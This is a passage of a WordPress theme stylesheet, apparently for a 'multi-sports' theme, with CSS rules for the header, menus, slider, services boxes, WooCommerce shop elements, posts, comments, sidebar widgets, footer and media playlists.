	transition: opacity 0.2s;
}

.post-thumbnail a:hover img,
.post-thumbnail a:focus img {
	opacity: 0.7;
}

/*-------------- Header ----------------*/
.page-template-custom-home-page #header {
    position: absolute;
    width: 100%;
    z-index: 9999;
    background: transparent;
}
#header {
    background: linear-gradient( #f5826d, #f96c96);
}
.menu-section{
	padding: 10px 0;
}
.social-icons {
    margin: 10px 0;
    text-align: right;
}
.social-icons i{
	font-size: 15px;
	color: #fff;
	margin: 0 10px;
}

/* --------- MENUS CSS --------- */
#sidelong-menu {
	background: #f96c96;
	display: inline;
}
.nav-menu ul{
  margin:0;
  padding:0;
  text-align: right;
}
.nav-menu li{
  display:inline-block;
  margin:0;
  position:relative;
}
.nav-menu ul li a{
  color: #fff;
  padding:  10px 15px;
  font-size: 15px;
  display:block;
  font-weight: 600;
}
.nav-menu ul ul{
  display: none;
  position: absolute;
  min-width: 215px;
  z-index: 9999;
}
.nav-menu ul ul ul{
  left: 216px;
  top: 0;
}
.nav-menu ul ul a{
  color: #fff;
  padding: 10px;
  background: #f5826d;
  transition: all 0.5s ease 0s;
}
.nav-menu ul ul a:hover{
	background: #000;
	color: #fff;
}
.nav-menu ul ul li{
  float: none;
  display: block;
  text-align: left;
  border-left: none;
  border-right: none !important;
  padding: 0;
}
.nav-menu ul li:hover > ul{
  display: block;
}

/*--------------- SUPERFISH MENU ---------------------------*/
.sf-arrows .sf-with-ul:after {
    content: '\f0d7';
    font-family: 'Font Awesome 5 Free';
	font-weight: 900;
    position: absolute;
    right: 14px;
    top: 11px;
    font-size: 14px;
}
.sf-arrows .sf-with-ul{
	padding: 10px 25px 10px 10px;
}
.sf-arrows ul .sf-with-ul {
	padding: 10px;
}
.sf-arrows ul .sf-with-ul:hover:after{
    transform: rotate(270deg);
}
.sf-arrows ul .sf-with-ul:after{
	top: 12px;
	right: 15px;
}
.toggle-menu, a.closebtn{
  display: none;
}

/*------------- Navigation -------------*/
.logo {
    padding: 10px 0;
}
.page-template-custom-home-page p.site-description,
.page-template-custom-home-page h1.site-title a, 
.page-template-custom-home-page p.site-title a{
	color: #000;
}
p.site-description{
	font-size: 13px;
    margin: 0;
    color: #fff;
}
h1.site-title, p.site-title {
	margin: 0;
    font-size: 32px;
    font-weight: 700;
    letter-spacing: 1px;
    text-transform: capitalize;
}
h1.site-title a, p.site-title a{
	color: #fff;
}

/* content-page*/
.single-post .article_content {
	margin-bottom: 10px;
    padding: 10px;
    border:1px solid #cdcdcd;
}
.article_content img {
    padding: 10px 0;
}
.article_content {
    padding: 10px;
    margin-bottom: 15px;
    border: 1px dashed #e4e4e4;
}
.article_content:hover{
	border: 1px solid #f5826d;
}
.article_content:hover h3{
	color: #f96c96;
}
.article_content h3{
	padding: 10px 0;
    font-size: 25px;
    text-align: left;
    color:#1c1a1b;
    margin: 0;
    font-weight: 600;
}
.article_content p{
	margin: 0;
}
.article_content .metabox ,
.metabox1{
   padding: 4px 10px;
   border: 4px double #fff;
   background: #f96c96;
}
.article_content .metabox i,
.article_content .metabox span,
.article_content .metabox a,
.metabox1 span,
.metabox1 i{
	margin-right: 10px;
	color: #fff;
}
.article-text p{
	letter-spacing: 1px;
	margin: 0;
}
.article_content .read-btn {
    margin: 20px 0;
}
.content-area {
    margin: 2em 0;
}

/* --------- SLIDER--------- */
#slider{ 
	max-width:100%;
	padding:0;
}
.slider-bg{
	width: 400px;
    height: 500px;
    position: absolute;
    right: 0;
    z-index: 1;
    background: linear-gradient(to left, rgb(245 130 109 /0.9), rgb(249 108 150 / 0.9), rgb(0 0 0 / 0));
}
#slider img {
	width: 100%;
	height: 500px;
}
.slider-text{
	position: relative;
    width: 300px;
}
.slider-inner-text {
    transform: rotate(-90deg);
    display: block;
    position: absolute;
    top: 240px;
    left: -20px;
}
#slider .carousel-item-next,#slider .carousel-item-prev,
#slider .carousel-item.active {
  	display: block !important;
}
#slider .carousel-control-next, #slider .carousel-control-prev{
	opacity: 1;
	width: 5%;
	top: 80%;
	transform: translateY(-20%);
}
.carousel-control-next-icon, .carousel-control-prev-icon{
	width: auto;
	height: auto;
	background: #fff;
	color: #323232;
	font-size: 15px;
	padding: 8px 15px;
	border-radius: 50%;
}
#slider .carousel-control-prev{
	left: auto;
	right: 9%;
}
#slider .carousel-control-next{
	right: 5%;
}
#slider .slider-text h2 {
    font-size: 45px;
    font-weight: 800;
    text-transform: uppercase;
}
#slider .slider-text h2 a{
	color: #323232;
}
#slider .slider-text p{
	color: #323232;
	font-size: 15px;
}

/*------- Our Services -------*/
#our_service{
	padding: 3% 0;
	margin-bottom: 30px;
	position: relative;
}
.service-page-box {
	margin: 30px 0;
}
.service-page-box h3{
	font-size: 25px;
	font-weight: 700;
	text-transform: uppercase;
}
.service-page-box h3 a,
.service-page-box p{
	color: #323232;
}
.service-page-box strong{
	color: #f96c96;
	display: block;
	margin-bottom: 8px;
	letter-spacing: 2px;
    text-transform: uppercase;
}
.servicesbox-img img{
	width: 100%;
}
.service-box{
	position: relative;
	margin-bottom: 30px;
}
.service-content {
	position: absolute;
	z-index: 9999;
	width: 100%;
	padding: 20px 30px;
	text-align: left;
	bottom: 0;
	background: linear-gradient(to top, rgb(245 130 109 / 0.7), rgb(249 108 150 / 0.7), rgba(0,0,0,0));
}
.service-content h4{
	margin: 0;
	font-weight: 600;
	font-size: 18px;
	text-transform: uppercase;
}
.service-content p,
.service-content h4 a{
	color: #fff;
	margin:0;
}
.service-btn {
    margin: 10px 0 0;
}
.service-btn a, .article_content .read-btn a{
	padding: 10px 20px;
	font-size: 15px;
	background: linear-gradient(to left, #f96c96, #f5826d );
	border-radius: 30px;
	display: inline-block;
	font-weight: 600;
	color: #fff;
}
.service-btn a:hover, .article_content .read-btn a:hover{
	color: #fff;
	background: #000;
}
.service-btn a i, .article_content .read-btn a i{
	margin-left: 10px;
	font-size: 15px;
    transform: rotate(-45deg);
}

/* Woocommerce */
.woocommerce ul.products li.product a img,
.woocommerce ul.products li.product .button{
	margin: 0;
}
.woocommerce form .form-row,
label.woocommerce-form__label.woocommerce-form__label-for-checkbox.woocommerce-form-login__rememberme{
	display: block;
}
.woocommerce .products li{
	border: 1px dashed #e4e4e4;
}
.woocommerce .products li:hover{
	border: 1px solid #f96c96;
}
.woocommerce #sidebar {
    margin-top: 2em;
}
.woocommerce-product-gallery__image{
  padding: 2px;
}
a.showcoupon,
.woocommerce-message::before{
	color: #f96c96;
}
.woocommerce-message {
    border-top-color: #f96c96;
}
.woocommerce span.onsale{
	background: #f96c96;
	color: #fff;
	padding: 0;
	border-radius: 0;
}
.woocommerce ul.products li.product .onsale{
	margin: 0 !important;
}
.products li {
    padding: 10px !important;
    text-align: center;
}

h2.woocommerce-loop-product__title,
.woocommerce div.product .product_title {
	color: #f96c96;
    font-weight: 600;
    font-size: 20px !important;
    letter-spacing: 0;
}
.woocommerce ul.products li.product .price,
.woocommerce div.product p.price, .woocommerce div.product span.price {
    color: #1c1a1b;
    font-size: 15px;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
	margin-bottom: 5px;
}
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{
	background: linear-gradient(to left, #f96c96, #f5826d );
	border-radius: 0;
	color: #fff !important;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{
	background: #1c1a1b;
	color: #fff;
}
.woocommerce .quantity .qty {
    width: 5em;
    padding: 5px;
    border-radius: 0;
    border: solid 1px #1c1a1b;
    color: #1c1a1b;
}
span.woocommerce-input-wrapper{
	width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
    list-style: none;
}
nav.woocommerce-MyAccount-navigation ul li {
    background: #f96c96 !important;
    padding: 12px;
    margin-bottom: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a{
	color: #fff;
	text-decoration: none;
}
.posted_in {
	display: block;
}
header.woocommerce-products-header {
    margin-top: 20px;
}
.woocommerce .products .star-rating{
	margin: 5px auto 10px;
}
.woocommerce .woocommerce-breadcrumb,
.woocommerce .woocommerce-breadcrumb a,
.select2-container--default .select2-selection--single .select2-selection__placeholder{
	color: #222;
}
.woocommerce form .form-row .required,
.woocommerce a.remove{
	color: #df0000;
}
.woocommerce-Address,
.woocommerce .col-1, .woocommerce .col-2 {
    max-width: 100%;
}

/*------- Header ---------*/
.site-title {
	clear: none;
	font-size: 24px;
	font-size: 1.5rem;
	font-weight: 800;
	line-height: 1.25;
	letter-spacing: 0.08em;
	margin: 0;
	padding: 0;
	text-transform: uppercase;
}
.site-title,
.site-title a {
	color: #222;
	opacity: 1; 
}

.custom-logo-link {
	display: inline-block;
	vertical-align: middle;
	width: auto;
}

.custom-logo-link img {
	display: inline-block;
	max-height: 80px;
	width: auto;
}

body.home.title-tagline-hidden.has-header-image .custom-logo-link img,
body.home.title-tagline-hidden.has-header-video .custom-logo-link img {
	max-height: 200px;
	max-width: 100%;
}

.custom-logo-link a:hover,
.custom-logo-link a:focus {
	opacity: 0.9;
}

body:not(.title-tagline-hidden) .site-branding-text {
	display: inline-block;
	vertical-align: middle;
}

.has-header-image.multi-sports-front-page .custom-header,
.has-header-video.multi-sports-front-page .custom-header,
.has-header-image.home.blog .custom-header,
.has-header-video.home.blog .custom-header {
	display: table;
	height: 300px;
	height: 75vh;
	width: 100%;
}
.wp-custom-header .wp-custom-header-video-button { 
	background-color: rgba(34, 34, 34, 0.5);
	border: 1px solid rgba(255, 255, 255, 0.6);
	color: rgba(255, 255, 255, 0.6);
	height: 45px;
	overflow: hidden;
	padding: 0;
	position: fixed;
	right: 30px;
	top: 30px;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: 45px;
}
.wp-custom-header .wp-custom-header-video-button:hover,
.wp-custom-header .wp-custom-header-video-button:focus { 
	border-color: rgba(255, 255, 255, 0.8);
	background-color: rgba(34, 34, 34, 0.8);
	color: #fff;
}
.admin-bar .wp-custom-header-video-button {
	top: 62px;
}
.has-header-image.multi-sports-front-page .site-branding,
.has-header-video.multi-sports-front-page .site-branding,
.has-header-image.home.blog .site-branding,
.has-header-video.home.blog .site-branding {
	display: table-cell;
	height: 100%;
	vertical-align: bottom;
}

/*------- Front Page ------------*/
.multi-sports-front-page .site-content {
	padding: 0;
}
.multi-sports-panel {
	overflow: hidden;
	position: relative;
}
.panel-image {
	background-position: center center;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	background-size: cover;
	position: relative;
}
.panel-image:before {	
	background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
	background: -webkit-gradient(linear, left top, left bottom, from(rgba(0, 0, 0, 0)), to(rgba(0, 0, 0, 0.3)));
	background: -webkit-linear-gradient(to top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
	background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.3) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#1f222100000", endColorstr="#4d000000", GradientType=0);
	bottom: 0;
	content: "";
	left: 0;
	right: 0;
	position: absolute;
	top: 100px;
}
.multi-sports-front-page article:not(.has-post-thumbnail):not(:first-child) {
	border-top: 1px solid #ddd;
}
.panel-content {
	position: relative;
}
.panel-content .wrap {
	padding-bottom: 0.5em;
	padding-top: 1.75em;
}

/* Panel edit link */
.multi-sports-panel .edit-link {
	display: block;
	margin: 0.3em 0 0;
}

/* Front Page - Recent Posts */
.multi-sports-front-page .panel-content .recent-posts article {
	border: 0;
	color: #3f3f3f;
	margin-bottom: 3em;
}
.recent-posts .entry-header {
	margin-bottom: 1.2em;
}
.page .panel-content .recent-posts .entry-title {
	font-size: 20px;
	font-size: 1.25rem;
	font-weight: 300;
	letter-spacing: 0;
	text-transform: none;
}
.multi-sports-panel .recent-posts .entry-header .edit-link {
	color: #222;
	display: inline-block;
	font-size: 11px;
	font-size: 0.6875rem;
	margin-left: 1em;
}

/*-------- Regular Content -----------*/
.site-content-contain {
	position: relative;
}
.site-content {
	padding: 2.5em 0 0;
}

/*-------- Posts ----------------*/
.sticky {
	position: relative;
}
.post:not(.sticky) .icon-thumb-tack {
	display: none;
}
.page .panel-content .entry-title,
.page-title,
body.page:not(.multi-sports-front-page) .entry-title {
	color: #1c1a1b;
	font-size: 25px;
    font-weight: 600;
}
.entry-header .entry-title {
	margin-bottom: 0.25em;
}
.entry-title a {
	color: #f96c96;
	text-decoration: none;
	margin-left: -2px;
}
h3.entry-title a {
    font-weight: 500;
}
.entry-title:not(:first-child) {
	padding-top: 0;
}
.entry-meta {
	color: #767676;
	font-size: 11px;
	font-weight: 800;
	letter-spacing: 0.1818em;
	padding-bottom: 0.25em;
	text-transform: uppercase;
}
.entry-meta a {
	color: #767676;
}
.byline,
.updated:not(.published) {
	display: none;
}
.single .byline,
.group-blog .byline {
	display: inline;
}
.pagination,
.comments-pagination {
	font-size: 14px;
	font-weight: 800;
	padding: 2em 0 3em;
	text-align: center;
}
.pagination .icon,
.comments-pagination .icon {
	width: 0.666666666em;
	height: 0.666666666em;
}
.comments-pagination {
	border: 0;
}
.page-numbers {
	display: none;
	padding: 10px;
}
.page-numbers.current{
	display: inline-block;
	background: #f96c96;
}
.page-numbers.current .screen-reader-text {
	clip: auto;
	height: auto;
	overflow: auto;
	position: relative !important;
	width: auto;
}
.prev.page-numbers,
.next.page-numbers {
	background-color: #f96c96;
	display: inline-block;
	color: #fff;
    font-weight: normal;
}
.prev.page-numbers,
.next.page-numbers {
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.prev.page-numbers:focus,
.prev.page-numbers:hover,
.next.page-numbers:focus,
.next.page-numbers:hover {
    background: #1d1d1d;
    color: #fff;
    cursor: pointer;
}
.prev.page-numbers {
	float: left;
}
.next.page-numbers {
	float: right;
}

/* Aligned blockquotes */
.entry-content blockquote.alignleft,
.entry-content blockquote.alignright {
	color: #666;
	font-size: 13px;
	font-size: 0.8125rem;
	width: 48%;
}

/* Blog landing, search, archives */
.blog .site-main > article,
.archive .site-main > article,
.search .site-main > article {
	padding-bottom: 2em;
}
body:not(.multi-sports-front-page) .entry-header {
	padding: 1em 0;
}
body:not(.multi-sports-front-page) .entry-header,
body:not(.multi-sports-front-page) .entry-content,
body:not(.multi-sports-front-page) #comments {
	margin-left: auto;
	margin-right: auto;
}
body:not(.multi-sports-front-page) .entry-header {
	padding-top: 0;
}
.blog .entry-meta a.post-edit-link,
.archive .entry-meta a.post-edit-link,
.search .entry-meta a.post-edit-link {
	color: #222;
	display: inline-block;
	margin-left: 1em;
	white-space: nowrap;
}
.search .page .entry-meta a.post-edit-link {
	margin-left: 0;
	white-space: nowrap;
}
.taxonomy-description {
	color: #666;
	font-size: 13px;
	font-size: 0.8125rem;
}

/* More tag */
.entry-content .more-link:before {
	content: "";
	display: block;
	margin-top: 1.5em;
}

/* Single Post */
.single-post:not(.has-sidebar) #primary,
.page.page-one-column:not(.multi-sports-front-page) #primary,
.archive.page-one-column:not(.has-sidebar) .page-header,
.archive.page-one-column:not(.has-sidebar) #primary {
	margin-left: auto;
	margin-right: auto;
	max-width: 740px;
}
.single-featured-image-header {
	background-color: #fafafa;
	border-bottom: 1px solid #eee;
}
.single-featured-image-header img {
	display: block;
	margin: auto;
}
.page-links {
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: 800;
	padding: 2em 0 3em;
}
.page-links .page-number {
	color: #767676;
	display: inline-block;
	padding: 0.5em 1em;
}
.page-links a {
	display: inline-block;
}
.page-links a .page-number {
	color: #222;
}

/* Entry footer */
.entry-footer {
	border-bottom: 1px solid #eee;
	border-top: 1px solid #eee;
	margin-top: 2em;
	padding: 2em 0;
}
.entry-footer .cat-links,
.entry-footer .tags-links {
	display: block;
	font-size: 11px;
	font-size: 0.6875rem;
	font-weight: 800;
	letter-spacing: 0.1818em;
	padding-left: 2.5em;
	position: relative;
	text-transform: uppercase;
}
.entry-footer .cat-links + .tags-links {
	margin-top: 1em;
}
.entry-footer .cat-links a,
.entry-footer .tags-links a {
	color: #3f3f3f;
}
.entry-footer .cat-links .icon,
.entry-footer .tags-links .icon {
	color: #767676;
	left: 0;
	margin-right: 0.5em;
	position: absolute;
	top: 2px;
}
.entry-footer .edit-link {
	display: inline-block;
}
.entry-footer .edit-link a.post-edit-link {
	background-color: #222;
	-webkit-border-radius: 2px;
	border-radius: 2px;
	-webkit-box-shadow: none;
	box-shadow: none;
	color: #fff;
	display: inline-block;
	font-size: 14px;
	font-weight: 800;
	margin-top: 2em;
	padding: 0.7em 2em;
	-webkit-transition: background-color 0.2s ease-in-out;
	transition: background-color 0.2s ease-in-out;
	white-space: nowrap;
}
.entry-footer .edit-link a.post-edit-link:hover,
.entry-footer .edit-link a.post-edit-link:focus {
	background-color: #767676;
}

/* Post Formats */
.blog .format-status .entry-title,
.archive .format-status .entry-title,
.blog .format-aside .entry-title,
.archive .format-aside .entry-title {
	display: none;
}
.format-quote blockquote {
	color: #3f3f3f;
	font-size: 20px;
	font-weight: 300;
	overflow: visible;
	position: relative;
}
.format-quote blockquote .icon {
	display: block;
	height: 20px;
	left: -1.25em;
	position: absolute;
	top: 0.4em;
	-webkit-transform: scale(-1, 1);
	-ms-transform: scale(-1, 1);
	transform: scale(-1, 1);
	width: 20px;
}

/* Post Navigation */
.nav-subtitle {
	background: transparent;
	color: #767676;
	display: block;
	font-size: 16px;
	font-weight: 600
}
.nav-title {
	color: #3f3f3f;
	font-size: 15px;
	font-size: 0.9375rem;
}
.post-navigation .nav-next {
	margin-top: 1.5em;
}
.nav-links .nav-previous .nav-title .nav-title-icon-wrapper {
	margin-right: 0.5em;
}
.nav-links .nav-next .nav-title .nav-title-icon-wrapper {
	margin-left: 0.5em;
}

/*----------- Pages ---------*/
header.page-header h2 {
    font-size: 22px;
}
.page-header {
	padding-top: 2em;
}
.page .entry-header .edit-link {
	font-size: 14px;
}
.search .page .entry-header .edit-link {
	font-size: 11px;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page:not(.home) #content {
	padding-bottom: 1.5em;
}
.error404 .page-content .search-form,
.search .page-content .search-form {
	margin-bottom: 3em;
}

/*----------- Footer --------------*/
#colophon {
	background-color: #1c1a1b;
}
.site-footer .wrap {
	padding-bottom: 1.5em;
	padding-top: 2em;
}

/* Footer widgets */
.site-footer input[type="search"]::placeholder,
.site-footer .widget-area a:hover {
    color: #fff;
}
.site-footer input.search-field {
  width: 100%;	
  background: transparent;
}
.site-footer .widget .tagcloud a{
	color: #fff;
}
.site-footer .tagcloud a:hover{
	background:#f96c96 ; 
	color: #fff;
}
.site-footer input[type="search"]{
	color: #fff;
	border: 1px solid;
	border-radius: 0px;
}
.site-footer h2:after {
    border-bottom: solid 3px #f96c96;
    width: 15%;
    padding-bottom: 8px;
    content: "";
    display: block;
}
.site-footer .widget ul li a{
	font-size: 15px;
}
.site-footer h2.widget-title a,
.site-footer h2.widget-title{
	color: #fff;
}
.site-footer h2.widget-title{
	margin-top: 15px;
}
.site-footer button.search-submit{
	background: linear-gradient(to left, #f96c96, #f5826d );
    font-weight: 600;
    letter-spacing: 1px;
    margin-top: 5px;
    color: #fff;
    width: 100%;
    border-radius: 0px;
}
.site-footer button.search-submit:hover{
	background: #fff;
	color: #f96c96;
}
h2.widget-title {
    margin-bottom: 20px;
}
.site-footer .widget ul li a:hover {
    color: #f96c96;
}

/* Site info */
.site-info p,
.site-info a{
    margin: 0;
    font-size: 15px;
    color: #fff;
    text-align: center;
}
.site-info {
    padding: 15px 0;
}
.copyright {
    background: linear-gradient( to left, #f96c96, #f5826d );
}

/*------- Comments ------------*/
#comments {
	clear: both;
	padding: 2em 0 0.5em;
}
.comments-title {
	font-size: 20px;
	margin-bottom: 1.5em;
}
.comment-list,
.comment-list .children {
	list-style: none;
	margin: 0;
	padding: 0;
}
.comment-list li:before {
	display: none;
}
.comment-body {
	margin-left: 65px;
}
.comment-author {
	font-size: 16px;
	margin-bottom: 0.4em;
	position: relative;
	z-index: 2;
}
.comment-author .avatar {
	height: 50px;
	width: 50px;
}
.comment-author .says {
	display: none;
}
.comment-meta {
	margin-bottom: 1.5em;
}
.comment-metadata {
	color: #767676;
	font-size: 10px;
	font-weight: 800;
	letter-spacing: 0.1818em;
	text-transform: uppercase;
}
.comment-metadata a {
	color: #767676;
}
.comment-metadata a.comment-edit-link {
	color: #222;
	margin-left: 1em;
}
.comment-body {
	color: #3f3f3f;
	font-size: 14px;
	margin-bottom: 4em;
}
.comment-reply-link {
	font-weight: 800;
	position: relative;
}
.comment-reply-link .icon {
	color: #222;
	left: -2em;
	height: 1em;
	position: absolute;
	top: 0;
	width: 1em;
}
.children .comment-author .avatar {
	height: 30px;
	left: -45px;
	width: 30px;
}
.bypostauthor > .comment-body > .comment-meta > .comment-author .avatar {
	border: 1px solid #3f3f3f;
	padding: 2px;
}
.no-comments,
.comment-awaiting-moderation {
	color: #767676;
	font-size: 14px;
	font-style: italic;
}
.comments-pagination {
	margin: 2em 0 3em;
}
.form-submit {
	text-align: right;
}

/*-------- Widgets ----------*/
#secondary {
	padding: 1em 0 2em;
}
.page-template-page-with-right-sidebar #sidebar,
.page-template-page-with-left-sidebar #sidebar {
    margin: 4% 0 0;
}
#sidebar .widget li{
    border-bottom: 1px solid #bbb;
}
#sidebar .widget li:last-child {
    border: none;
}
#sidebar .widget {
    padding: 15px;
    margin-bottom: 30px;
    border:1px dashed #e4e4e4;
}
#sidebar .widget:hover{
	border:1px solid #f5826d;
}
#sidebar h2.widget-title {
    position: relative;
    margin-top: -30px;
    margin-bottom: 10px;
    font-size: 20px;
    text-align: center;
    background: #f96c96;
    color: #fff;
    padding: 10px 0;
    border-radius: 0px;
}
#sidebar h2 a.rsswidget {
    color: #fff;
}
#sidebar .tagcloud a {
    background: #efefef;
    border: 1px solid #efefef;
    color: #3a3a3a;
}
#sidebar .tagcloud a:hover{
	background-color:#f96c96; 
	color: #fff;
}
#sidebar button.search-submit{
	background-color: #f96c96;
    background-image: none;
    color: #fff;
    font-size: 16px;
    font-weight: 600;
    margin-top: 12px;
    width: 100%;
    padding: 8px;
}
#sidebar .search-form .search-submit {
	bottom: 3px;
}
#sidebar input.search-field {
  border: 1px solid;
  padding: 10px;
  font-size: 15px;
  width: 100%;	
  border-radius: 0px;
}
#sidebar ul li a,
#sidebar .widget_rss .rssSummary,
#sidebar p{
	color: #464646;
}

/* widget forms */
.widget select {
	width: 100%;
	margin-top: 10px;
}

/* widget lists */
.widget ul {
	list-style: none;
	margin: 0;
}
.widget ul li,
.widget ol li {
	padding: 0.5em 0;
}
.widget ul li ul {
	margin: 0 0 -1px;
	padding: 0;
	position: relative;
}
.widget ul li li {
	border: 0;
}

/* Widget lists of links */
.widget_top-posts ul li ul,
.widget_rss_links ul li ul,
.widget-grofile ul.grofile-links li ul,
.widget_pages ul li ul,
.widget_meta ul li ul {
	bottom: 0;
}
.widget_nav_menu ul li li,
.widget_top-posts ul li,
.widget_top-posts ul li li,
.widget_rss_links ul li,
.widget_rss_links ul li li,
.widget-grofile ul.grofile-links li,
.widget-grofile ul.grofile-links li li {
	padding-bottom: 0.25em;
	padding-top: 0.25em;
}
.widget_rss ul li {
	padding-bottom: 1em;
	padding-top: 1em;
}

/* widget markup */
.widget .post-date,
.widget .rss-date {
	font-size: 0.81em;
}

/* Text widget */
.widget_text {
	word-wrap: break-word;
}
.widget_text ul {
	list-style: disc;
	margin: 0 0 1.5em 1.5em;
}
.widget_text ol {
	list-style: decimal;
}
.widget_text ul li,
.widget_text ol li {
	border: none;
}
.widget_text ul li:last-child,
.widget_text ol li:last-child {
	padding-bottom: 0;
}
.widget_text ul li ul {
	margin: 0 0 0 1.5em;
}
.widget_text ul li li {
	padding-left: 0;
	padding-right: 0;
}
.widget_text ol li {
	list-style-position: inside;
}
.widget_text ol li + li {
	margin-top: -1px;
}

/* RSS Widget */
.widget_rss .widget-title .rsswidget:first-child {
	float: right;
}
.widget_rss .widget-title .rsswidget:first-child:hover {
	background-color: transparent;
}
.widget_rss .widget-title .rsswidget:first-child img {
	display: block;
}
.widget_rss ul li:first-child {
	border-top: none;
	padding-top: 0;
}
.widget_rss li .rsswidget {
	font-size:20px;
	font-weight: 300;
	line-height: 1.4;
}
.widget_rss .rss-date,
.widget_rss li cite {
	color: #767676;
	display: block;
	font-size: 10px;
	font-style: normal;
	font-weight: 800;
	letter-spacing: 1px;
	line-height: 1.5;
	text-transform: uppercase;
}
.widget_rss .rss-date {
	margin: 0.5em 0 1.5em;
	padding: 0;
}
.widget_rss .rssSummary {
	font-size: 13px;
	margin-bottom: 0.5em;
}

/* Contact Info Widget */
.widget_contact_info .contact-map {
	margin-bottom: 0.5em;
}

/* Gravatar */
.widget-grofile h4 {
	font-size: 16px;
	margin-bottom: 0;
}

/* Recent Comments */
.widget_recent_comments table,
.widget_recent_comments th,
.widget_recent_comments td {
	border: 0;
}

/* Recent Posts widget */
.widget_recent_entries .post-date {
	display: block;
}

/* Search */
.search-form {
	position: relative;
}
.search-form .search-submit {
	bottom: 0px;
    padding: 10px;
    position: relative;
    right: 0px;
    color: #fff;
    font-size: 16px;
}
.search-form .search-submit .icon {
	height: 24px;
	top: -2px;
	width: 24px;
}
button.search-submit{
	background-color: #f96c96;
	font-weight: normal;
    letter-spacing: 1px;
}

/* Tag cloud widget */
.tagcloud,
.widget_tag_cloud,
.wp_widget_tag_cloud {
	line-height: 1.5;
}
.widget .tagcloud a,
.widget.widget_tag_cloud a,
.wp_widget_tag_cloud a {
	border: 1px solid #efefef;
	-webkit-box-shadow: none;
	box-shadow: none;
	display: inline-block;
	float: left;
	font-size: 14px !important; 
	margin: 4px 4px 0 0 !important;
	padding: 4px 10px 5px !important;
	position: relative;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	width: auto;
	word-wrap: break-word;
	z-index: 0;
}
.widget .tagcloud a:hover,
.widget .tagcloud a:focus,
.widget.widget_tag_cloud a:hover,
.widget.widget_tag_cloud a:focus,
.wp_widget_tag_cloud a:hover,
.wp_widget_tag_cloud a:focus {
	border-color: #bbb;
	-webkit-box-shadow: none;
	box-shadow: none;
	text-decoration: none;
}

/* Calendar widget */
.widget_calendar th,
.widget_calendar td {
	text-align: center;
}
.site-footer .widget_calendar td a{
	color: #fff;
}

/*----------- Media ----------*/
img,
video {
	height: auto; 
	max-width: 100%;
}
img.alignleft,
img.alignright {
	float: none;
	margin: 0;
}
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}
embed,
iframe,
object {
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption,
.gallery-caption {
	color: #666;
	font-size: 13px;
	font-style: italic;
	margin-bottom: 1.5em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

/* Media Elements */
.mejs-container {
	margin-bottom: 1.5em;
}

/* Audio Player */
.mejs-controls a.mejs-horizontal-volume-slider,
.mejs-controls a.mejs-horizontal-volume-slider:focus,
.mejs-controls a.mejs-horizontal-volume-slider:hover {
	background: transparent;
	border: 0;
}

/* Playlist Color Overrides: Light */
.site-content .wp-playlist-light {
	border-color: #eee;
	color: #222;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-album {
	color: #3f3f3f;
}
.site-content .wp-playlist-light .wp-playlist-current-item .wp-playlist-item-artist {
	color: #767676;
}
.site-content .wp-playlist-light .wp-playlist-item {
	border-bottom: 1px dotted #eee;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
	transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
}
.site-content .wp-playlist-light .wp-playlist-item:hover,
.site-content .wp-playlist-light .wp-playlist-item:focus {
	border-bottom-color: rgba(0, 0, 0, 0);
	background-color: #767676;
	color: #fff;
}
.site-content .wp-playlist-light a.wp-playlist-caption:hover,
.site-content .wp-playlist-light .wp-playlist-item:hover a,
.site-content .wp-playlist-light .wp-playlist-item:focus a {
	color: #fff;
}

/* Playlist Color Overrides: Dark */
.site-content .wp-playlist-dark {
	background: #222;
	border-color: #3f3f3f;
}
.site-content .wp-playlist-dark .mejs-container .mejs-controls {
	background-color: #3f3f3f;
}
.site-content .wp-playlist-dark .wp-playlist-caption {
	color: #fff;
}
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-album {
	color: #eee;
}
.site-content .wp-playlist-dark .wp-playlist-current-item .wp-playlist-item-artist {
	color: #aaa;
}
.site-content .wp-playlist-dark .wp-playlist-playing {
	background-color: #3f3f3f;
}
.site-content .wp-playlist-dark .wp-playlist-item {
	border-bottom: 1px dotted #555;
	-webkit-transition: background-color 0.2s ease-in-out, border-color 0.2s ease-in-out, color 0.3s ease-in-out;
